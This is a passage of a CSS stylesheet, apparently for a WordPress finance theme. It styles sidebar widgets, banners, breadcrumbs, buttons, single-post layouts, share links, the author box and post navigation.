    margin-bottom: 0;
    padding-bottom: 0;
}

.post-tab-layout .media .tab-img-holder {
    width: 35%;
    margin-right: 15px;
    overflow: hidden;
    border-radius: 4px;
}

.post-tab-layout .media .tab-img-holder img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

.post-tab-layout .media .tab-img-holder:hover img {
    transform: scale(1.1);
}

.post-tab-layout ul.btn-tab {
    border-bottom: none;
    margin-bottom: 30px;
    margin-left: 0;
}

.post-tab-layout ul.btn-tab li {
    margin-bottom: 0;
    padding: 0;
    font-size: 14px;
    font-weight: 500;
    border-bottom: none;
}

.post-tab-layout ul.item-inline2 li {
    width: 33.33%;
}

.post-tab-layout ul.item-inline2 li,
ul.item2-inline li {
    display: inline-block;
    margin-right: 0px;
}

.post-tab-layout ul.item-inline li,
ul.item-inline2 li {
    margin-right: 3px;
    margin-bottom: 3px;
    float: left;
}

.post-tab-layout ul.item-inline2 li:last-child {
    margin-right: 0;
    margin-bottom: 5px;
}

.post-tab-layout ul.btn-tab li .active {
    border: 1px solid transparent;
    background-color: var(--rt-primary-color);
    color: #ffffff !important;
}

.post-tab-layout ul.btn-tab li a:before {
    display: none;
}

.post-tab-layout ul.btn-tab li a {
    background-color: #f8f8f8;
    border: 1px solid #dcdcdc;
    padding: 10px 0px;
    display: block;
    color: #111111;
    transition: all .5s ease-out;
    line-height: 20px;
    font-size: 14px;
    font-weight: 500;
    text-align: center;
}

.sidebar-widget-area .post-tab-layout ul.btn-tab li a:hover {
    transform: inherit;
}

.post-tab-layout .entry-title {
    font-size: 16px;
    margin-bottom: 0;
    margin-top: 10px;
    line-height: 1.4;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.post-tab-layout .entry-title a {
    color: #111111;
}

.post-tab-layout .entry-title a:hover {
    color: var(--rt-primary-color);
}

.post-tab-layout .post-box-date {
    line-height: 1;
}

.post-tab-layout .post-box-date ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.post-tab-layout .post-box-date ul li {
    font-size: 14px;
    color: #444444;
    padding: 0 0 5px 0;
    margin: 0;
    border: none;
    display: inline-block;
    position: relative;
}

.post-tab-layout .post-box-date ul li:first-child {
    color: var(--rt-primary-color);
    font-weight: 700;
}

.post-tab-layout .post-box-date ul li:last-child {
    margin-right: 0;
}

.post-tab-layout .post-box-date ul li a {
    color: #444444;
    font-size: 14px;
}

.post-tab-layout .post-box-date ul li a:before {
    display: none;
}

.post-tab-layout .post-box-date ul li a:hover {
    color: #ffa996;
}

.post-tab-layout .post-box-date ul li i {
    color: #7e7e7e;
    margin-right: 7px;
}

/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
    font-size: 20px;
    margin-bottom: 0;
    line-height: 1.4;
}

.feature-post-layout .entry-title a {
    color: #000000;
}

.feature-post-layout .entry-title a:hover {
    color: var(--rt-primary-color);
}

.feature-post-layout .post-box-date ul {
    list-style: none;
    margin: 0 0 5px 0;
    padding: 0;
}

.feature-post-layout .post-box-date ul li {
    font-size: 14px;
    color: #646464;
    font-weight: 600;
    margin: 0;
    padding: 0;
    border: none;
    display: inline-block;
    position: relative;
}

.feature-post-layout .post-box-date ul li:after {
    content: ".";
    color: #646464;
    font-weight: 700;
    padding: 0 5px 0 8px;
}

.feature-post-layout .post-box-date ul li:last-child:after {
    display: none;
}

.feature-post-layout .post-box-date ul li:last-child {
    margin-right: 0;
}

.feature-post-layout .post-box-date ul li a {
    color: #646464;
    font-size: 14px;
    font-weight: 500;
}

.feature-post-layout .post-box-date ul li a:before {
    display: none;
}

.feature-post-layout .post-box-date ul li.feature-date {
    color: var(--rt-primary-color);
    font-weight: 500;
}

.feature-post-layout .media {
    margin-bottom: 18px;
    overflow: hidden;
}

.feature-post-layout .media-body p {
    margin-top: 12px;
}

.feature-post-layout .media .post-img-holder {
    overflow: hidden;
    border-radius: 4px;
}

.feature-post-layout .media .post-img-holder img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

.feature-post-layout .media .post-img-holder:hover img {
    transform: scale(1.1);
}

.feature-post-layout .list-item {
    background: #ffffff;
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 10px;
    padding-bottom: 15px;
}

.feature-post-layout .list-item:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.feature-post-layout .list-item .entry-title {
    font-size: 16px;
}

/*Categories and Archive widget*/
.sidebar-widget-area .widget_product_categories ul li,
.sidebar-widget-area .widget_categories ul li,
.sidebar-widget-area .widget_archive ul li {
    width: 100%;
    float: left;
    background: #ffffff;
    line-height: 1.6;
    text-align: right;
}

.sidebar-widget-area .widget_product_categories ul li a,
.sidebar-widget-area .widget_categories ul li a,
.sidebar-widget-area .widget_archive ul li a {
    padding-left: 15px;
    display: inline-block;
    float: left;
}

.sidebar-widget-area .widget_product_categories ul li ul,
.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
    padding-left: 17px;
    float: left;
    width: 100%;
}

.sidebar-widget-area .widget_product_categories ul li ul,
.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
    float: inherit;
    width: inherit;
}

@media(max-width:1199px) {

    .sidebar-widget-area .widget_product_categories ul li ul,
    .sidebar-widget-area .widget ul li ul.children,
    .sidebar-widget-area .widget ul li ul.sub-menu {
        padding-left: 5px;
    }
}

/*calendar sidebar*/
.sidebar-widget-area .widget_calendar caption {
    caption-side: initial;
    text-align: center;
    font-weight: 500;
    border-radius: 3px 3px 0 0;
    background: var(--rt-primary-color);
    color: #ffffff;
    padding: 10px 7px;
    margin-top: 0px;
}

.sidebar-widget-area .widget_calendar table th,
.sidebar-widget-area .widget_calendar table td {
    border: none;
    color: #444444;
}

.sidebar-widget-area .widget_calendar table td#today {
    background: var(--rt-primary-color);
    color: #ffffff;
}

.sidebar-widget-area .widget_calendar table td#today a {
    color: #ffffff;
}

.sidebar-widget-area .widget_calendar a {
    color: #444444;
    font-weight: 600;
}

.sidebar-widget-area .widget_calendar td a {
    color: var(--rt-primary-color);
}

.sidebar-widget-area .widget_calendar a:hover {
    color: var(--rt-primary-color);
}


/*Image Gallery*/
.gallery .gallery-item {
    margin: 0;
    text-align: center;
}

.gallery .gallery-item .gallery-icon {
    margin: 5px;
}

.widget.widget_media_gallery .gallery .gallery-item .gallery-icon {
    overflow: hidden;
    border-radius: 4px;
}

.widget.widget_media_gallery .gallery .gallery-item {
    overflow: hidden;
}

.widget.widget_media_gallery .gallery .gallery-item img {
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    border-radius: 4px;
    overflow: hidden;
    transform: scale(1);
}

.widget.widget_media_gallery .gallery .gallery-item img:hover {
    transform: scale(1.1);
}

.widget.widget_media_gallery .gallery {
    margin-bottom: 0;
}

.gallery .gallery-item .gallery-caption {
    font-size: 13px;
}

/*Image widget*/
.sidebar-widget-area .widget.widget_media_image {
    padding: 0;
    border: none;
}

.sidebar-widget-area .widget.widget_media_image img {
    width: 100%;
    height: auto;
}

.sidebar-widget-area .widget.widget_media_image::after {
    display: none;
}

/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
    list-style: none;
    margin: 20px 0 0 0;
    padding: 0;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li {
    display: inline-block;
    margin: 0 5px 5px 0;
    padding: 0;
    line-height: 1;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li a {
    font-size: 16px;
    transition: all 0.3s ease-out;
    font-weight: 400;
    background: #fff;
    padding: 14px 15px;
    display: flex;
    width: 60px;
    height: 60px;
    text-align: center;
    align-items: center;
    justify-content: space-around;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
    display: none;
}

/*About Athor Widget*/
.author-widget {
    text-align: center;

}

.widget.widget_finbuzz_about_author .rt-widget-title-holder h3::before {
    left: 43%;
    transform: translateX(-43%);
}

.widget.widget_finbuzz_about_author .rt-widget-title-holder h3::after {
    left: 53%;
    transform: translateX(-53%);
}

.widget.widget_finbuzz_about_author .author-widget {
    position: relative;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}

.author-widget {
    padding: 15px 15px 30px 15px;
}

@media(max-width:575px) {
    .author-widget {
        padding: 32px 35px 35px 35px;
    }
}

.widget.widget_finbuzz_about_author .author-widget h3 {
    color: #fff;
}

.author-widget h3 {
    font-size: 22px;
    z-index: 2;
    padding: 0 23px;
    margin-bottom: 50px;
}

@media(max-width:575px) {
    .author-widget h3 {
        padding: 0;
    }
}

.widget.widget_finbuzz_about_author .author-widget:after {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    opacity: 50%;
}

.author-widget .author-widget-wrap {
    position: relative;
    z-index: 2;
}

.author-widget .phone-number-layout {
    padding: 25px 0;
    border: 2px dashed #707070;
    margin-bottom: 30px;
    position: relative;
}

.author-widget .phone-number-layout .phone {
    font-size: 22px;
    font-family: "Source Sans Pro";
}

.author-widget .phone-number-layout .phone a {
    color: #fff;
}

.author-widget .phone-number-layout .phone a:hover {
    color: var(--rt-primary-color);
}

.author-widget .phone-number-layout .author-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    position: absolute;
    top: -26px;
    left: 50%;
    transform: translateX(-50%);
}

.author-widget .phone-number-layout .author-icon>div {
    color: #fff;
    height: 42px;
    width: 42px;
    line-height: 1;
    background-color: var(--rt-primary-color);
    border-radius: 50%;
    border: none;
}

.author-widget .phone-number-layout .author-icon>div i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

/*Sidebar Spacer*/
.left-sidebar .rt-sidebar-sapcer {
    margin-left: 20px;
}

.right-sidebar .rt-sidebar-sapcer {
    margin-right: 20px;
}

.no-sidebar.left-sidebar .rt-sidebar-sapcer {
    margin-left: 0;
}

.no-sidebar.right-sidebar .rt-sidebar-sapcer {
    margin-right: 0;
}

@media(max-width:991px) {
    .right-sidebar .rt-sidebar-sapcer {
        margin-right: 0;
        display: inherit;
    }

    .no-sidebar.right-sidebar .rt-sidebar-sapcer {
        margin-top: 0;
    }

    .left-sidebar .rt-sidebar-sapcer {
        margin-left: 0;
        display: inherit;
    }
}

@media(max-width:767px) {
    .right-sidebar .sidebar-widget-area {
        margin-top: 60px;
        display: inherit;
    }

    .left-sidebar .sidebar-widget-area {
        margin-bottom: 60px;
        display: inherit;
    }
}

/*Service Sidebar Menu*/
.menu-service-menu-container #menu-service-menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu {
    border-bottom: none;
    padding: 0;
    margin-bottom: 10px;
    position: relative;
    transition: all 0.5s ease-in-out;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: var(--rt-primary-color);
    border-radius: 4px;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0px;
    transition: all 0.5s ease-out;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu:last-child::after {
    display: block;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu:hover:after {
    width: 100%;
    left: 0;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu:hover a::after {
    width: 100%;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu:hover a::before {
    color: #fff;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu:hover a {
    color: #fff;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu:last-child {
    margin-bottom: 0;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu a {
    padding: 15px 20px;
    display: block;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    position: relative;
    z-index: 2;
    font-size: 18px;
    font-weight: 500;
    color: #000;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu a::before {
    top: 15px;
    right: 30px !important;
    left: auto;
    color: #c0c0c0;
    transition: all 0.5s ease-in-out;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    position: absolute;
}

.menu-service-menu-container #menu-service-menu .service-sidebar-menu a::after {
    content: "";
    height: calc(100% + 2px);
    width: 4%;
    background-color: transparent;
    position: absolute;
    bottom: -1px;
    left: -1px;
    border: 1px solid var(--rt-primary-color);
    border-radius: 4px 0px 0px 4px;
    border-right: none;
    transition: all 0.5s ease-in-out;
}

/* Quick Links Widget/Widget nav menu */
.footer-area .widget_nav_menu .menu li a {
    padding: 0;
}

/*Call to action widget*/
.sidebar-widget-area .widget_finbuzz_about_info {
    border: none;
    padding: 0;
}

.call-to-action-content {
    background: #e2ebf0;
}

.call-to-action-content {
    border: none;
    background-image: url(../element/widget_banner.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    border-radius: 4px;
    padding: 30px 35px 35px;
}

.call-to-action-content .rtin-des {
    color: #ffffff;
}

.call-to-action-content .rtin-des .item-title {
    color: #ffffff;
    margin-bottom: 15px;
}

.call-to-action-content .rtin-des .item-number {
    font-size: 22px;
    color: #ffffff;
    font-weight: 700;
    margin-bottom: 20px;
}

.call-to-action-content .rtin-des .item-btn {
    text-align: center;
    font-weight: 700;
    color: #000000;
    letter-spacing: 1px;
    background-color: #ffffff;
    border-radius: 4px;
    padding: 12px;
    display: block;
    box-shadow: 0 10px 16px 0 rgba(10, 22, 39, 0.42);
}

.call-to-action-content .rtin-des .item-btn:hover {
    background-color: var(--rt-primary-color);
    color: #ffffff;
}

/*Download*/
.sidebar-widget-area .widget .download-list ul li {
    border: none;
    margin-bottom: 8px;
    padding: 0;
}

.sidebar-widget-area .widget .download-list ul li:last-child {
    margin-bottom: 0;
}

.sidebar-widget-area .widget .download-list ul li a {
    background: var(--rt-primary-color);
    position: relative;
    display: block;
    border-radius: 4px;
    color: #fff;
    padding: 12px 20px;
    font-weight: 600;
    transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget .download-list ul li a:hover {
    transform: inherit;
    background: #ffa996;
    color: #ffffff;
}

.sidebar-widget-area .widget .download-list ul li a i {
    margin-right: 15px;
}

.sidebar-widget-area .widget .download-list ul li a:before {
    display: none;
}

.sidebar-widget-area .widget .download-list ul li a i.fa-file-pdf-o {
    color: var(--rt-primary-color);
}

.sidebar-widget-area .widget .download-list ul li a i.fa-file-word-o {
    color: #287ff9;
}

.sidebar-widget-area .widget .download-list ul li a i.fa-file-video-o {
    color: var(--rt-primary-color);
}

.widget_apsc_widget .apsc-theme-4 {
    text-align: center;
}

.widget_apsc_widget .apsc-theme-4 .apsc-each-profile {
    display: inline-block;
    float: inherit;
    width: inherit;
    margin-right: 10px;
    margin-bottom: 0;
}

.widget_apsc_widget .apsc-theme-4 .apsc-each-profile .apsc-inner-block {
    background-color: transparent;
    border-radius: 0;
    padding: 0;
    font-size: 13px;
}

.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:hover .apsc-inner-block {
    background-color: transparent;
}

.widget_apsc_widget .apsc-theme-4 .apsc-each-profile:last-child {
    margin-right: 0;
}

.widget_apsc_widget .apsc-theme-4 span.media-name {
    display: none;
}

.widget_apsc_widget .apsc-theme-4 span.apsc-count {
    padding-right: 5px;
}

.widget_apsc_widget .apsc-theme-4 .social-icon i {
    font-size: 16px;
    padding-right: 7px;
}

/*Wocommerce Widget*/
.sidebar-widget-area .widget_product_search input {
    height: 55px;
    border: 1px solid #ebebeb;
    padding: 0.375rem 0.75rem;
    border-radius: 4px;
    width: 100%;
    margin-bottom: 10px;
}

.sidebar-widget-area .widget_product_search button {
    padding: 7px 22px;
    border-radius: 4px;
}

.sidebar-widget-area .widget_product_search input:focus,
.sidebar-widget-area .widget_product_search input:focus-visible,
.sidebar-widget-area .widget_product_search input:active {
    border: 1px solid #ebebeb;
    outline: none;
}

/*product list widgeet*/
.sidebar-widget-area .product_list_widget li a::before {
    display: none;

}

.sidebar-widget-area .widget_products .product_list_widget li a {
    padding-left: 0;
}

.sidebar-widget-area .widget_products .product_list_widget li a:hover {
    padding-left: 0;
}

.sidebar-widget-area .widget_products .product_list_widget .product-title {
    font-weight: 500;
}

.sidebar-widget-area .widget_products .product_list_widget .star-rating {
    margin: 5px 0;
}

.woocommerce .sidebar-widget-area ul.product_list_widget li img {
    width: 80px;
}

/*----------------------
#. Banner
----------------------*/

.entry-banner {
    background: #272727;
    position: relative;
    z-index: 3;
}

.entry-banner .banner-element {
    position: absolute;
    left: 5%;
    bottom: 0;
}

.entry-banner .banner-element2 {
    position: absolute;
    right: 0;
    top: 0;
}

@media(max-width:991px) {

    .entry-banner .banner-element,
    .entry-banner .banner-element2 {
        display: none;
    }
}

.entry-banner:after {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.0);
    z-index: 1;
}

.entry-banner .entry-banner-content {
    padding: 140px 0 150px;
    position: relative;
    z-index: 2;
}

.entry-banner .entry-banner-content h1 {
    line-height: 52px;
    margin-bottom: 10px;
    color: #fff;
    font-size: 42px;
}

.entry-banner .entry-banner-content h1 a {
    color: #fff;
}

.entry-banner .entry-banner-content h1 a:hover {
    color: #646464;
}

.breadcrumb-area .entry-breadcrumb span a {
    color: #ebebeb;
    text-transform: capitalize;
}

.breadcrumb-area .entry-breadcrumb span a:hover {
    color: var(--rt-primary-color);
}

.breadcrumb-area .entry-breadcrumb>span:last-child {
    color: var(--rt-primary-color);
}

@media (max-width: 991px) {
    .entry-banner .entry-banner-content {
        padding: 70px 0 90px !important;
    }

    .entry-banner .entry-banner-content h1 {
        font-size: 36px;
    }
}

@media (max-width: 767px) {
    .entry-banner .entry-banner-content h1 {
        font-size: 36px;
        line-height: 42px;
    }
}

/*transprant banner*/
.trheader .entry-banner .entry-banner-content {
    padding-top: 280px;
}

@media(max-width: 991px) {
    .trheader .entry-banner .entry-banner-content {
        padding-top: 90px;
    }
}

@media(max-width: 768px) {
    .trheader .entry-banner .entry-banner-content {
        padding-top: 40px;
    }
}

/*breadcrumb*/
.breadcrumb-trail ul.trail-items {
    margin: 10px 0 0 0;
    padding: 0;
    list-style: none;
}

.breadcrumb-trail ul.trail-items li {
    display: inline-block;
    font-size: 16px;
    position: relative;
    padding-right: 16px;
    margin-right: 12px;
    color: var(--rt-primary-color);
}

.breadcrumb-trail ul.trail-items li:after {
    position: absolute;
    content: "-";
    right: 0;
    top: 0;
}

.breadcrumb-trail ul.trail-items li:last-child:after {
    display: none;
}

.breadcrumb-trail ul.trail-items li a {
    color: var(--rt-primary-color);
}

.breadcrumb-trail ul.trail-items li a:hover {
    color: #646464;
}

.breadcrumb-trail ul.trail-items li>span {
    color: #646464;
}

.banner-text {
    line-height: 1.4;
}

.site-main .entry-breadcrumb .current {
    color: var(--rt-primary-color);
}

/*new special title & category name*/
/*Style 01*/
.rt-box-title-1 {
    position: relative;
    padding: 4px 10px;
    background-color: var(--rt-primary-color);
    color: #fff;
    display: inline-flex;
    align-items: center;
    margin-bottom: 25px;
    font-size: 13px;
    text-transform: uppercase;
}

.rt-box-title-1 span {
    position: absolute;
    right: -8px;
    z-index: 1;
    width: 0;
    height: 0;
    border-right: 8px solid transparent;
    border-top: 10px solid;
    border-top-color: var(--rt-primary-color);
    top: 0px;
}

/*Style 01*/
.rt-box-title-2 {
    position: relative;
    padding: 4px 10px;
    background-color: var(--rt-primary-color);
    color: #fff;
    display: inline-flex;
    align-items: center;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.rt-box-title-2 span {
    position: absolute;
    bottom: -7px;
    left: 8px;
    z-index: 1;
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-top: 10px solid var(--rt-primary-color);
}

/*-------------------------------------
#. Buttons
---------------------------------------*/

.error-btn {
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    background-color: var(--rt-primary-color);
    padding: 15px 40px;
    box-shadow: 0px 6px 40px 0px rgba(193, 45, 12, 0.4);
    border: none;
    border-radius: 30px;
    transition: all 0.3s ease-in-out;
}

.error-btn:hover {
    box-shadow: none;
    color: #fff;
}

/*-------------------------------------
#. Contents
---------------------------------------*/
form.post-password-form label>input {
    background: #ffffff;
    border: 1px solid #d7d7d7;
    border-radius: 4px;
    padding: 10px 8px;
}

form.post-password-form input[type="submit"] {
    border-radius: 4px;
    background: var(--rt-primary-color);
    color: #ffffff;
    font-weight: 500;
    outline: none;
    transition: all 0.3s ease-out;
}

form.post-password-form input[type="submit"]:hover {
    background: #ff5e17;
    color: #ffffff;
}

/*-------------------------------------
#. Single Content
---------------------------------------*/
.single-post .rt-single-content .single-img {
    margin-bottom: 30px;
}

.single-post .rt-single-content {
    word-wrap: normal;
}

.single-post .entry-meta {
    margin-bottom: 23px;
}

.single-post .entry-header.show_image .entry-thumbnail-area {
    margin-bottom: 20px;
}

.content-area {
    padding-top: 120px;
    padding-bottom: 120px;
}

@media(max-width:991px) {
    .content-area {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
}

#primary.content-area {
    overflow: hidden;
    background-repeat: no-repeat;
}

.detail-content-holder .entry-header {
    padding: 0px 30px 0px 32px;
}

.entry-header .entry-content .entry-meta h3 a {
    color: #000;
    font-size: 30px;
    line-height: 36px
}

.entry-header .entry-meta h3 a {
    color: #000;
    font-size: 30px;
    line-height: 36px
}

.entry-header .entry-content .entry-meta h3 a:hover {
    color: var(--rt-primary-color);
}

.single-post .single-blog-image {
    margin-top: 8px !important;
}

.single-post .single-blog-image img {
    border-radius: 0px 50px 0px 50px !important;
}

.single-post .single-post-list li {
    padding-left: 20px;
    position: relative;
    color: #000;
    font-weight: 500;
}

.single-post .single-post-list li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: var(--rt-primary-color);
}

.entry-header .post-title {
    font-size: 30px;
    margin-bottom: 15px;
}

/*content social button*/

.share-links .fa {
    font-size: 15px;
}

.entry-header .share-links .share-title {
    padding-right: 5px;
    display: inline-block;
    float: left;
    line-height: 40px;
    font-size: 12px;
    margin: 2px 0;
}

.entry-header .share-links .share-title .fa {
    margin-right: 5px;
    font-size: 14px;
}

.entry-header .share-links.icons-text .share-title {
    line-height: 30px;
}

.entry-header .share-links a.large-share-button {
    width: auto;
}

.entry-header .share-links a .fa {
    width: 40px;
    height: 40px;
    float: left;
    display: block;
    text-align: center;
    line-height: 40px;
}

.entry-header .share-links a .social-text {
    border: 0 solid rgba(255, 255, 255, 0.3);
    border-left-width: 1px;
    padding-left: 15px;
    height: 20px;
    float: left;
    margin-top: 10px;
    padding-right: 25px;
    font-size: 12px;
    line-height: 20px;
}

.entry-header .share-links a:hover {
    opacity: 0.8;
    color: #fff;
}

.entry-header .share-links.icons-text .large-share-button {
    height: 30px;
}

.entry-header .share-links.icons-text .large-share-button .social-text {
    padding-left: 6px;
    padding-right: 8px;
    height: 20px;
    margin-top: 5px;
    line-height: 20px;
    font-size: 10px;
}

.entry-header .share-links.icons-text .large-share-button .fa {
    width: 30px;
    height: 30px;
    line-height: 30px;
}

@media (max-width: 767px) {
    .entry-header .share-links .social-text {
        display: none;
    }
}

@media (max-width: 479px) {
    .entry-header .share-links .share-title {
        display: none;
    }
}

/*rns plugin*/
.rns-plugin {
    margin: 20px 0 20px;
}

.rns-plugin .rns-header {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 30px;
    color: var(--rt-primary-color);
}

.rns-plugin .rns-footer {
    display: none;
}

/*single layout 1*/
.post-detail-style1 .entry-thumbnail-area {
    position: relative;
}

.post-detail-style1 .entry-thumbnail-area .post-date {
    position: absolute;
    left: 30px;
    top: 30px;
    background: #ffa996;
    color: #ffffff;
    padding: 14px 18px;
    border-radius: 10px;
    font-size: 28px;
    font-weight: 700;
    font-family: 'Source Sans Pro', sans-serif;
    line-height: 1;
}

.post-detail-style1 .entry-header .entry-content h3 {
    font-size: 30px;
    line-height: 36px;
    color: #000;
}

.post-detail-style1 .entry-thumbnail-area .post-date span {
    display: block;
    text-align: center;
}

.post-detail-style1 .entry-thumbnail-area .post-date span:last-child {
    font-size: 18px;
    font-weight: 500;
}

.post-detail-style1 .entry-thumbnail-area {
    overflow: hidden;
}

.post-detail-style1 .entry-thumbnail-area img {
    width: 100%;
    transform: scale(1);
    transition: all ease 0.8s;
}

.post-detail-style1 .entry-header:hover .entry-thumbnail-area img {
    transform: scale(1.1);
}

/*single layout 2*/

.post-detail-style2 .author-content {
    background: #f8f8f8;
    border-radius: 5px;
    margin: 40px 0 40px 0;
    padding: 40px;
}

.post-detail-style2 .about-author {
    border-radius: 5px;
    margin: 0;
    padding: 0;
    display: flex;
}

.post-detail-style2 .about-author .pull-left img {
    width: 100px;
    height: 100px;
}

.post-detail-style2 .about-author .media-body {
    flex: 1;
}

.comments-area {
    border-radius: 4px;
    margin-top: 30px;
}

/*post footer share buttons*/
.post-footer-share .share-links a.large-share-button {
    width: 42.7px;
}

.post-footer-share .share-links {
    padding-bottom: 0px;
}

.page .entry-content {
    padding-top: 0px;
    border-top: none;
}

.content-single2 {
    padding-left: 30px;
    padding-right: 30px;
}

.entry-footer {
    overflow: hidden;
    margin: 50px 0 40px 0;
}

.entry-footer .entry-footer-meta {
    padding: 50px 0;
}

.entry-footer .entry-footer-meta {
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
}

.entry-footer .entry-footer-meta .share-links .social-text,
.portfolio-single .share-links .social-text {
    display: none;
}

@media(max-width: 767px) {
    .entry-footer .entry-footer-meta {
        display: inherit;
    }
}

.entry-footer .item-tags ul {
    list-style: none;
    padding: 0;
    margin-top: 0px;
    margin-bottom: 0px;
}

.entry-footer .item-tags ul li {
    font-size: 17px;
    margin-right: 12px;
    margin-bottom: 1px;
    margin-top: 1px;
    display: inline-block;
}

.entry-footer .item-tags span {
    color: #000;
    font-weight: 700;
    font-size: 18px;
    margin-right: 15px;
    font-family: 'Source Sans Pro', sans-serif;
}

.entry-footer .item-tags a {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    line-height: 26px;
    color: #444;
    background-color: #f2f2f2;
    border-radius: 2px;
    padding: 0 12px;
    margin-right: 5px;
    transition: all .3s ease-out;
}

.entry-footer .item-tags a:hover {
    background-color: var(--rt-primary-color);
    color: #fff
}

.entry-footer .item-tags a:last-child {
    margin-right: 0;
}

.entry-footer .post-share>span {
    color: #000;
    font-weight: 700;
    font-size: 18px;
    margin-right: 15px;
    font-family: 'Source Sans Pro', sans-serif;
}

.entry-footer .post-share .share-links {
    display: inline-block;
}

.entry-footer .post-share .share-links a {
    color: #646464;
    font-size: 17px;
    margin-right: 10px;

}

.entry-footer .post-share .share-links a:last-child {
    margin-right: 0;
}

.entry-footer .post-share .share-links a:hover {
    color: var(--rt-primary-color);
}

.entry-footer .post-share .share-links a:last-child {
    margin-right: 0;
}

.about-author {
    background: #f9f9f9;
    padding: 28px 30px;
    margin-bottom: 50px;
    margin-top: 40px;
    border-radius: 6px;
}

.author-content .author-section-title {
    display: inline-block;
    position: relative;
    font-size: 22px;
    margin-bottom: 30px;
    line-height: 1.4;
    z-index: 2;
}

.about-author .pull-left {
    padding-right: 30px;
}

@media(max-width:480px) {
    .about-author {
        display: inherit;
        padding: 30px;
    }

    .about-author .pull-left {
        width: 100px;
    }
}

.about-author .pull-left img {
    border-radius: 50%;
}

.about-author .media-body .author-title {
    font-size: 20px;
    margin-bottom: 4px;
    line-height: 1.4;
    text-transform: capitalize;
}

.about-author .media-body .author-title a {
    color: #111111;
}

.about-author .media-body .author-designation {
    margin-bottom: 10px;
    font-size: 15px;
    color: #838181;
    line-height: 1.2;
}

.about-author ul.author-box-social {
    list-style: none;
    margin: 8px 0 0 0;
    padding: 0;
    text-align: left;
}

.about-author ul.author-box-social li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 5px;
}

.about-author ul.author-box-social li a {
    font-size: 15px;
    color: #646464;
    display: block;
    text-align: center;
    transition: all .3s ease-out;
}

.about-author ul.author-box-social li a:hover {
    color: var(--rt-primary-color);
}

.about-author ul.author-box-social li:last-child {
    margin-right: 0px;
}

/*next post & prev post*/
.post-navigation {
    padding: 10px 0;
    margin-top: 30px;
    margin-bottom: 30px;
}

.prev-next-post .pad-lr-15 {
    display: flex;
    align-items: center;
}

.prev-next-post .pad-lr-15 .content {
    flex: 1;
}

.prev-next-post .pad-lr-15 .content.next {
    margin-left: 20px;
}

.prev-next-post .pad-lr-15 .content.prev {
    margin-right: 20px;
}

.post-navigation .post-nav-title {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 20px;
}

.post-navigation .text-left {
    padding-right: 15px;
    justify-content: flex-start;
}

.post-navigation .text-left .left-img {
    margin-right: 15px;
}

.post-navigation .text-left .left-img img {
    border-radius: 4px;
}

.post-navigation .text-left .pad-lr-15 {
    padding-right: 20px;
}

.post-navigation .text-right {
    padding-left: 15px;
    justify-content: flex-end;
}

@media(max-width:767px) {
    .post-navigation .text-right {
        margin-top: 5px;
    }
}

.post-navigation .text-right .right-img {
    margin-left: 15px;
}

.post-navigation .text-right .right-img img {
    border-radius: 4px;
}

.post-navigation .text-right .pad-lr-15 {
    padding-left: 20px;
}

.post-navigation .post-nav-title a {
    color: #111111;
    word-break: break-word;
}

.post-navigation .post-nav-title a:hover {
    color: var(--rt-primary-color);
}

.post-navigation .prev-article {
    color: #646464;
    font-size: 15px;
    margin-bottom: 10px;
    display: block;
    line-height: 1;
}

.post-navigation .prev-article a {
    color: #7e7e7e;
}

.post-navigation .prev-article a:hover {
